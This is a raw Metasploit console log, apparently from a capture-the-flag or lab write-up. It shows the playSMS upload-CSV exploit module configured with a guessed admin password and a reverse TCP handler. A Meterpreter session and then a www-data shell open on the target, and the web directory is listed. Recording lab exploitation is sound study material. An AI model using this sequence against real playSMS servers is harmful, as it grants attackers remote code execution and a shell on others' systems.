 msf exploit(multi/http/playsms_uploadcsv_exec) > set PASSWORD idkwhatispass
PASSWORD => idkwhatispass
msf exploit(multi/http/playsms_uploadcsv_exec) > set RHOST 10.10.10.111
RHOST => 10.10.10.111
msf exploit(multi/http/playsms_uploadcsv_exec) > set RPORT 9999
RPORT => 9999
msf exploit(multi/http/playsms_uploadcsv_exec) > set TARGETURI /playsms
TARGETURI => /playsms
msf exploit(multi/http/playsms_uploadcsv_exec) > set LHOST 10.10.14.164
LHOST => 10.10.14.164
msf exploit(multi/http/playsms_uploadcsv_exec) > set LPORT 1234
LPORT => 1234
msf exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.164:1234
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (37775 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.164:1234 -> 10.10.10.111:57570) at 2018-10-17 08:50:16 +0300
meterpreter > shell
Process 12387 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
rev.php
shell.php
stack
stack.c
storage